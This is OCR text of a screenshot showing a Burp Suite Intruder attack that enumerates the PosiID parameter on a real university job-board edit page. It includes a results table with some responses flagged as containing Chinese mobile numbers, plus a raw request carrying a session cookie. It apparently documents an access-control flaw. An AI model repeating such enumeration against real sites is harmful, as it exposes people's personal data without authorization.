 Attack Save Columns 4. Intruder attack of https://jiuye.sbs.edu.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
45 44 200 107923 null, Linkfinder, HTML Notes, ...
46 45 200 107923 null, Linkfinder, HTML Notes, ...
47 46 200 107923 null, Linkfinder, HTML Notes, ...
48 47 200 107957 null, Linkfinder, HTML Notes, ...
49 48 200 108661 null, Chinese Mobile Number,...
50 49 200 108491 null, Chinese Mobile Number,...
51 50 200 108625 null, Chinese Mobile Number,...
52 51 200 108341 null, Chinese Mobile Number,...
53 52 200 108850 null, Chinese Mobile Number,...
55 54 200 108396 null, Linkfinder, HTML Notes, ...
Request Response
Pretty Raw Hex Links \n
1 GET /Enterprise/PositionEdit.aspx?PosiID=2348 HTTP/1.1
2 Host: jiuye.sbs.edu.cn
3 Cookie: __51uvsct__JbgSSAZcYfeUhkqD=3; __51vcke__JbgSSAZcYfeUhkqD=f09cf546-57ce-592c-a2f9-7f28798b9f77; __51vuft__JbgSSAZcYfeUhkqD=1677216383986; __vtins__JbgSSAZcYfeUhkqD=
%7B%22sid%22%3A%20%2264c00cae-c089-52d6-a969-7ba84f8cc90e%22%2C%20%22vd%22%3A%202%2C%20%22stt%22%3A%2011%2C%20%22dr%22%3A%2011%2C%20%22expires%22%3A%201677222582522%2C%20%22ct%22%3A%20167
7220782522%7D; ASP.NET_SessionId=kctnavo0u3uyc5iicsmoz2wy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://jiuye.sbs.edu.cn/Enterprise/PositionList.aspx
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: iframe
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Paused